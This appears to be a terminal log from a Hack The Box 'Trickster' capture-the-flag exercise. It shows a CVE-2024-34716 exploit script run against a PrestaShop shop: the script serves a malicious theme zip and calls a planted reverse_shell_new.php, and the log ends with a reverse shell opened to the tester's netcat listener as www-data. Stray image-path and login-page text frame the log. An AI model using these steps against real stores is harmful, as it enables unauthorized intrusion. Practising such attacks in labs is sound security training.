 ┌──(kali㉿kali)-[~/htb/machine/trickster/CVE-2024-34716]
└─$ python exploit.py --url http://shop.trickster.htb/ --email ficstkeyfx@trickster.htb --local-ip 10.10.14.11 --admin-path admin634ewutrx1jgitlooaj
[X] Starting exploit with:
        Url: http://shop.trickster.htb/
        Email: ficstkeyfx@trickster.htb
        Local IP: 10.10.14.11
        Admin Path: admin634ewutrx1jgitlooaj
Serving at http.Server on port 5000
[X] Ncat is now listening on port 12345. Press Ctrl+C to terminate.
listening on [any] 12345 ...
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [25/Oct/2024 03:47:05] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.34] 49168
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 07:47:58 up 15:24,  1 user,  load average: 0.00, 0.08, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
adam     pts/0    10.10.14.11      06:59   30:38   0.24s  0.08s sshd: adam [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
Trickster Store
Email address
adam@trickster.htb
Password
LOG IN